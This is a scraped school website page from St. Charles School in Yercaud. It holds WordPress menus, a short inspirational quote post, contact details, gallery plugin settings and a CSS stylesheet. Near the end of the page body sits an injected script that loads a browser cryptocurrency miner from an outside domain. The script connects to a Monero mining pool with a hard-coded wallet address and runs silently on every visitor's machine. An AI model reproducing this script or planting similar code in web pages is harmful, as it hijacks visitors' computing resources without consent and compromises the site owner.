	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="https://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-341" class="storevilla-blog post-341 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="https://stcharlesyercaud.com/341-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="https://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Thu August 29, 2019</li>
		<li class="sv-category"><a href="https://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="https://stcharlesyercaud.com/341-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<p style="text-align: center;"><span style="color: #ffffff;"><strong>“Find out how much God has given you and from it take what you need; the remainder is needed by others.”</strong> </span></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stcharlesyercaud.com/340-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="https://stcharlesyercaud.com/342-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2025 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;https://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="72ef97f93c" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="b901fa7fd4" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stcharlesyercaud.com/css/style.css
body_size: 40738
content:
/*--Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/*-- reset code --*/
body{
	padding:0;
	margin:0;
	background:#FFF;
	font-family: 'Dosis', sans-serif;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;	
	padding:0;
	font-family: 'Ubuntu Condensed', sans-serif;
}	
p{
	margin:0;
	padding:0;
	font-size:1.1em;
	line-height:1.9em;
	color:#999;
	letter-spacing:1px;
	font-family: 'Dosis', sans-serif;
    text-align: justify;
}
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
button{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
img {
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
/*-- //reset code --*/
/*-- navbar --*/
.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
    margin-left: 0;
}
.nav-links .navbar {
	margin-bottom:0px;
}
.nav-links, .navbar-inverse {
    background-color:#fff;
	border:none;
}
.navbar {
    min-height: 0px !important;
}
.nav-links .header-w3l h1 {
    color: #0A0A0A;
	font-size: 2em;
}
.nav-links .header-w3l h1 span, .logo2 h2 a span{
    color: #6288f1;
}
.nav-links .navbar-brand {
	height:inherit;
	padding:1.1em 0 0;
}
.nav-links .navbar-nav>li>a {
    padding: 1.6em 1.5em;
    color: #000;
    font-size: 1.2em;
    font-weight: 500;
    letter-spacing: 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
    background-color: #fff !important;
}
.nav-links  .navbar-inverse .navbar-nav>li>a:hover {
    background-color:#fff;
	color:#df4914;
}
.navbar-inverse .navbar-nav > li > a:focus {
    color: #000;
}
.nav-links .navbar-inverse .navbar-nav>.active>a,.nav-links  .navbar-inverse .navbar-nav>.active>a:focus,.nav-links  .navbar-inverse .navbar-nav>.active>a:hover {
    color: #ea8116;
    background-color: #FFFFFF;
}
.navbar-header {
    width: 30%;
    float: left;
}
nav.navbar.navbar-inverse {
    float: left;
}
/*-- Link Effect: bottom border enlarge --*/
.link-effect a {
	padding: 0 0 10px;
}
.link-effect a::after {
    position: absolute;
    top: 88%;
    left: 6%;
    width: 85%;
    height: 1px;
    background: #ea8116;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}
.link-effect li.active a::after, .link-effect a:hover::after {
    height: 3px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}
/*-- /Link Effect: bottom border enlarge --*/
div#myNavbar {
	float: left;
}
.w3l-nav {
    margin-left: 15em;
}
.call-w3l {
    float: right;
    width: 22%;
    margin: .6em 0;
}
.call-w3l img {
    width: 100%;
}
.header-w3l {
    border-bottom: 1px solid #000;
}
/*-- //navbar --*/
.banner-slider {
	padding: 0;
}
.w3l_banner_info {
    padding:5em 0 0;
    background: rgba(255, 255, 255, 0.41);
    width: 36%;
    text-align: left;
    float: right;
}
.w3l_banner_info h3 {
    color: #6288f1;
    font-size: 2.4em;
    margin: 0;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: 1px;
    background: rgba(255, 255, 255, 0.77);
    padding:1em;
}
.w3l_banner_info p {
    color: #000;
    font-weight: 500;
    padding: 2em 2.5em 3em;
}
p.sub-p3 {
    margin: 1em 0;
}
.banner-slider {
    background: url(../images/1.jpg) no-repeat 0px 0px;
    background-size: cover;
	min-height: 635px;
	position: relative;
}
.agileits_w3layouts_more.menu__item {
    background:#ea8116;
    padding: 2em;
}
.agileits_w3layouts_more a {
    font-size: 1em;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    display: inherit;
}
.modal-header h5 {
    color:#6288f1;
    font-size: 1.5em;
    letter-spacing: 1px;
    margin: 1em 0;
}
.modal-header {
    padding: 3em 2em !important;
}
/*--slider--*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    bottom: 24%;
    left: 0;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    width:32px;
    height:32px;
    background: transparent url("../images/left.png") no-repeat left top;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
	left: auto;
	background: transparent url("../images/right.png") no-repeat right top;
	left: 51%;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	left: 47%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
}
.callbacks_tabs {
    list-style: none;
    position: absolute;
    padding: 0;
    margin: 0;
    right: 27.5%;
    z-index: 990;
    display: block;
    text-align: center;
    top: 2.5%;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
       display: inline-block;
    margin: 0 5px;
}
.callbacks_tabs a{
	visibility: hidden;
}
.callbacks_here a:after {
    background: #ea8116;
}
.callbacks_tabs a:after {
    content: "\f111";
    font-size: 0;
